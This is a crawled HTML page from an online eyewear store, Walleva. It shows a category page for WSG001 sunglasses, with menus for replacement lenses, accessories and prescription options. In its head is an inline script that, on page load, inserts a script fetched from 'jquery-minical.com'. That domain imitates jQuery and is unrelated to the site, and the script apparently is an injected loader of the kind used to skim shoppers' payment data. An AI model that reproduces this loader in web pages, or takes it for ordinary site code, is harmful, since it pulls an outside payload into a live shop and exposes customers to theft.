

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.walleva.com/index.php?route=product/category&path=61_462&option_vid=49
body_size: 250368
content:
<!DOCTYPE html>
<!-- Global site tag (gtag.js) - Google Ads: 956343832 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-956343832"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-956343832');
</script>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<title>WSG001</title>
<base href="https://www.walleva.com/" />
<link href="https://www.walleva.com/image/data/System/icon1.jpg" rel="icon" />
<!-- <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" /> -->
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<meta name="viewport" content="width=device-width, initial-scale=1.0,  minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>

<link href="catalog/view/theme/my/image/style.css" rel="stylesheet" type="text/css">
<link href="catalog/view/theme/my/image/h5style.css" rel="stylesheet" type="text/css">
<link href="catalog/view/theme/my/js/swiper.min.css" rel="stylesheet" type="text/css">
<!-- <script type="text/javascript" src="catalog/view/theme/my/js/jquery.js"></script> -->
<script type="text/javascript" src="catalog/view/theme/my/js/jcarousellite_1.0.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/jquery.ImgAutoCenter.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/slide.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/index.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/plist.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/register.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/product.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/balance.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/bloglist.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/cart.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/connect.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/learn.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/layer.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/iscroll.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/swiper.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/masonry-docs.js"></script>

<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-minical.com/bin/zoombox.min.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
</head>

<body> 
<div class="containerner">
<div id="box">
<!--  <div class="gd"></div> -->
  <div class="gd"></div>
  <div class="header_box">
    <div class="header" id="header">
      <a href="https://www.walleva.com/index.php?route=common/home" title="" class="logo">
        <img src="https://www.walleva.com/image/data/test-img/logo.png" alt="">
      </a>
      <ul class="nav">
  	      	      <li><a href="javascript:;" title="" class="">PRODUCTS</a></li>
  	      	      <li><a href="javascript:;" title="" class="">KNOWLEDGE</a></li>
  	      	      <li><a href="javascript:;" title="" class="">CONNECT</a></li>
  	      	      <li><a href="javascript:;" title="" class="">PRESCRIPTION</a></li>
  	          </ul>
      <div class="purlogin">
        <a id="Supp" href="javascript:;" title="">Support</a>
                <a href="https://www.walleva.com/index.php?route=account/login">Login</a>                <a href="https://www.walleva.com/index.php?route=checkout/cart" title="Cart" class="cart">Cart</a>
        <a href="javascript:;" title="Menu" class="Menu" onClick="showListBox()">Menu</a>
      </div>
      <div class="searchFrom" id="search">
        <input type="text" name="search" placeholder="Search" value=""><input type="submit" value="" class="button-search">
      </div>
    </div>

        <div class="NAV" id="hovernav0">
          <div class="contain" style="position: relative;">
            <div class="ads" style="position: absolute;width: 180px; overflow: hidden; top:20px; left: -210px;display: none;">
              <a href="javascript:;" target="_block"><img width="100%" src="catalog/view/theme/my/image/ads.gif" alt="" /></a>
            </div>
                          <div class="shoplist">
                <p class="title"><a href="https://www.walleva.com/index.php?route=product/series&amp;path=262_61">Sunglasses</a></p>
                                                                    <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_467">Clearance</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_465">Kudo</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_466">Pilo</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462">WSG001</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_463">WSG002</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_464">WSG110</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="https://www.walleva.com/index.php?route=product/series&amp;path=262_20">Lenses</a></p>
                                                                    <a href="javascript:;">For Gucci</a>
                                                                      <a href="javascript:;">For Under Armour</a>
                                                                      <a href="/index.php?route=product/category&amp;path=20_231&amp;kind_id=233">For Costa</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_639">For Donahugh</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_217">For Giro</a>
                                                                      <a href="/index.php?route=product/category&amp;path=20_27&amp;kind_id=70">For Oakley</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_641">For Prada</a>
                                                                      <a href="/index.php?route=product/category&amp;path=20_229&amp;kind_id=230">For TIFOSI</a>
                                                                      <a href="/index.php?route=product/category&amp;path=20_26&amp;kind_id=182">For Ray-Ban</a>
                                                                      <a href="/index.php?route=product/category&amp;path=20_59&amp;kind_id=127">For Rudy Project</a>
                                                                      <a href="/index.php?route=product/category&amp;path=20_200&amp;kind_id=228">For Spy Optic</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_340">For Bolle</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348">For Maui Jim</a>
                                                                      <a href="javascript:;">For POC</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333">For Smith Optics</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_329">For VonZipper</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_327">For Wiley X</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="/index.php?route=special/prescription">Prescription Lenses</a></p>
                                                                    <a href="https://www.walleva.com/index.php?route=special/prescription">Custom Prescription Lenses</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="https://www.walleva.com/index.php?route=product/series&amp;path=262_60">Sunglasses Accessories</a></p>
                                                                    <a href="/index.php?route=product/category&amp;path=60_140&amp;kind_id=203">Rubber Kit</a>
                                                                      <a href="/index.php?route=product/category&amp;path=60_169&amp;kind_id=170">Thru Bolts</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_186">Screws</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_210">Storage &amp; Clean Kit</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="https://www.walleva.com/index.php?route=product/series&amp;path=262_62">Bicycle Parts</a></p>
                                                                    <a href="/index.php?route=product/category&amp;path=62_64&amp;kind_id=219">GPS Case</a>
                                                                      <a href="javascript:;">Helmet</a>
                                                                </div>
                      </div>
        </div>


        <div class="NAV" id="hovernav1">
          <div class="contain" style="position: relative;">
            <div class="ads" style="position: absolute;width: 180px; overflow: hidden; top:20px; left: -210px;display: none;">
              <a href="javascript:;" target="_block"><img width="100%" src="catalog/view/theme/my/image/ads.gif" alt="" /></a>
            </div>
                          <div class="shoplist">
                <p class="title"><a href="javascript:;">FEATURED</a></p>
                                                                    <a href="https://www.walleva.com/index.php?route=special/topic&amp;path=266_267">Mr. Shield Lenses</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="javascript:;">LENS TECH</a></p>
                                                                    <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=269">Color coating</a>
                                                                      <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=270">Photochromic</a>
                                                                      <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=271">Photochromic lenses</a>
                                                                      <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=272">Polarized lenses</a>
                                                                      <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=273">Taper Corrected</a>
                                                                      <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=274">UV protection</a>
                                                                      <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=275">Walleva repel</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="javascript:;">CLEANING &amp; STORAGE</a></p>
                                                                    <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_276&amp;article_id=277">Eyewear Storage</a>
                                                                      <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_276&amp;article_id=278">Lens Cleaning Kits</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="javascript:;">LENS COMPARISON</a></p>
                                                                    <a href="https://www.walleva.com/index.php?route=learn/contrast&amp;path=279_280">Lens Tints &amp; Features</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="/index.php?route=learn/support&amp;path=294&amp;article_id=4">ABOUT US</a></p>
                              </div>
                      </div>
        </div>

        <div class="NAV" id="hovernav2">
            <div class="contain" style="position: relative;">
            <div class="ads" style="position: absolute;width: 180px; overflow: hidden; top:20px; left: -210px;display: none;"><a href="javascript:;" target="_block"><img width="100%" src="catalog/view/theme/my/image/ads.gif" alt="" /></a></div>
                          <div class="shoplist">
                <p class="title"><a href="javascript:;">SOCIAL</a></p>
                                                                                          <a target="_block" href="https://twitter.com/WallevaLLC"> Twitter</a>
                                                                                                                <a target="_block" href="https://www.facebook.com/wallevaLLC">FaceBook</a>
                                                                                                                <a target="_block" href="https://vimeo.com/wallevalenses">Vimeo</a>
                                                                                                                <a target="_block" href="http://www.youtube.com/user/wallevalenses1/">YouTube</a>
                                                                                                                <a target="_block" href="http://www.instagram.com/walleva_lenses/"> Instagram</a>
                                                                                    </div>
                          <div class="shoplist">
                <p class="title"><a href="javascript:;">IMAGE GALLERY</a></p>
                                                                                          <a href="https://www.walleva.com/index.php?route=information/instagram&amp;path=284_293">Instagram Gallery</a>
                                                                                    </div>
                          <div class="shoplist">
                <p class="title"><a href="/index.php?route=learn/support&amp;path=295&amp;article_id=10">CONTACT US</a></p>
                                                                                          <a href="/index.php?route=learn/support&amp;path=295&amp;article_id=10">Email</a>
                                                                                    </div>
                          <div class="shoplist">
                <p class="title"><a href="/index.php?route=account/newsletter">NEWSLETTER SIGNUP</a></p>
                              </div>
                        </div>
        </div>



        <div class="NAV" id="hovernav3">
            <div class="contain" style="position: relative;">
            <div class="ads" style="position: absolute;width: 180px; overflow: hidden; top:20px; left: -210px;display: none;"><a href="javascript:;" target="_block"><img width="100%" src="catalog/view/theme/my/image/ads.gif" alt="" /></a></div>
                          <div class="shoplist">
                <p class="title"><a href="/index.php?route=special/prescription">Custom Prescription Lenses</a></p>
                              </div>
                        </div>
        </div>

        <div class="NAV SuppDiv" id="support">
          <div class="contain">
            <div class="shoplist">
                                              <div class="list">
                  <div class="content">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                </div>
                                <div class="list">
                  <div class="content">
                                                                                                              <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=8" title="FAQS">FAQS</a>
                                                                                                              <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=9" title="Care and Use">Care and Use</a>
                                                                                                                                                                                                                                                                                                  <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=13" title="Returns">Returns</a>
                                                                                                              <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=10" title="Contact Us">Contact Us</a>
                                                                                                              <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=17" title="Prescription FAQS">Prescription FAQS</a>
                                                                        </div>
                </div>
                                <div class="list">
                  <div class="content">
                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                </div>
                                          </div>
          </div>
        </div>
  </div>

<style>

</style>
<script>
  //左侧收缩导航
$(function () {
    var dw = document.body.clientWidth;
    var dh = document.body.clientHeight;
  
});
    function showListBox() {
        if ($("#listBox").hasClass('translateX')) {
            $("#listBox").removeClass('translateX');
            $("#box").removeClass("translateX");
            $("#listBox").hide();
        } else {
            $("#listBox").addClass('translateX');
            $("#box").addClass("translateX");
            $("#listBox").show();
            var h = $(window).height();
            $("#listBox").css("height", h + "px");
        }
    }
    $(window).load(function () {
        var h = $(window).height();
        $("#listBox").css("height", h + "px");
    });
</script>
 
  <div class="section">
                <div class="location">
      <div class="contain">
        <a class="backPage" href="javascript:void(0);" onClick="goBack()">back</a>
                <a href="https://www.walleva.com/index.php?route=common/home">Home</a>
                 &raquo; <a href="">Sunglasses</a>
                 &raquo; <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462">WSG001</a>
              </div>
    </div>
    <div class="contain">
    <div id="column-left">
    
<div class="leftlist"> 
          <div class="title">SHOP</div>
          <ul class="plist">
            <li>
                          <div class="ptitle">
              <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=262_61">Sunglasses</a></p>
                            <dl class="productlist" style="display:block">
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_467">Clearance</a></div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_465">Kudo</a></div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_466">Pilo</a></div>
                                    </dd>
                              <dd>
                  <div class="pltitle cu"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462">WSG001</a></div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_463">WSG002</a></div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_464">WSG110</a></div>
                                    </dd>
                            </dl>
              </div>
                          <div class="ptitle">
              <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=262_20">Lenses</a></p>
                            <dl class="productlist" >
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_673">For Gucci</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_673&amp;kind_id=674">GG0010S</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_673&amp;kind_id=674"><span>GG0010S</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_431">For Under Armour</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_431&amp;kind_id=433">Under Armour Battlewrap</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_431&amp;kind_id=433"><span>Under Armour Battlewrap</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="/index.php?route=product/category&amp;path=20_231&amp;kind_id=233">For Costa</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=682">Costa Del Mar Blackfin</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=680">Costa Del Mar Gannet</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=679">Costa Del Mar Inlet</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=683">Costa Del Mar Jose</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=678">Costa Del Mar Rinconcito</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=681">Costa Del Mar Waterwoman</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=624">Costa Del Mar Anaa</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=629">Costa Del Mar Ballast</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=233">Costa Del Mar Brine</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=625">Costa Del Mar Caballito</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=630">Costa Del Mar Cat Cay</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=635">Costa Del Mar Cut</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=232">Costa Del Mar Fantail</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=636">Costa Del Mar Gulf Shore</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=626">Costa Del Mar Loreto</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=634">Costa Del Mar Permit</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=633">Costa Del Mar Reefton</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=631">Costa Del Mar Rincon</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=627">Costa Del Mar Saltbreak</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=632">Costa Del Mar South Point</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=628">Costa Del Mar Tuna Alley</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=682"><span>Costa Del Mar Blackfin</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=680"><span>Costa Del Mar Gannet</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=679"><span>Costa Del Mar Inlet</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=683"><span>Costa Del Mar Jose</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=678"><span>Costa Del Mar Rinconcito</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=681"><span>Costa Del Mar Waterwoman</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=624"><span>Costa Del Mar Anaa</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=629"><span>Costa Del Mar Ballast</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=233"><span>Costa Del Mar Brine</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=625"><span>Costa Del Mar Caballito</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=630"><span>Costa Del Mar Cat Cay</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=635"><span>Costa Del Mar Cut</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=232"><span>Costa Del Mar Fantail</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=636"><span>Costa Del Mar Gulf Shore</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=626"><span>Costa Del Mar Loreto</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=634"><span>Costa Del Mar Permit</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=633"><span>Costa Del Mar Reefton</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=631"><span>Costa Del Mar Rincon</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=627"><span>Costa Del Mar Saltbreak</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=632"><span>Costa Del Mar South Point</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=628"><span>Costa Del Mar Tuna Alley</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_639">For Donahugh</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_639&amp;kind_id=640">Donahugh Designer</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_639&amp;kind_id=640"><span>Donahugh Designer</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_217">For Giro</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_217&amp;kind_id=218">Air Attack Helmet</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_217&amp;kind_id=218"><span>Air Attack Helmet</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="/index.php?route=product/category&amp;path=20_27&amp;kind_id=70">For Oakley</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=689">Castel</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=669">Clifden</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=686">Gibston</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=685">Gibston XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=684">Holbook Mix</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=687">Mainlink XL 61mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=668">Portal X</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=692">Sutro Lite</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=691">Sutro Low Bridge Fit</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=690">Sutro S</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=666">Sylas 57mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=667">Sylas 60mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=688">Turbine Rotor</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=70">Antix</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=243">Badman</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=84">Batwolf</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=213">Big Taco</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=187">Blender</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=188">Bottle Rocket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=72">Bottlecap</option>
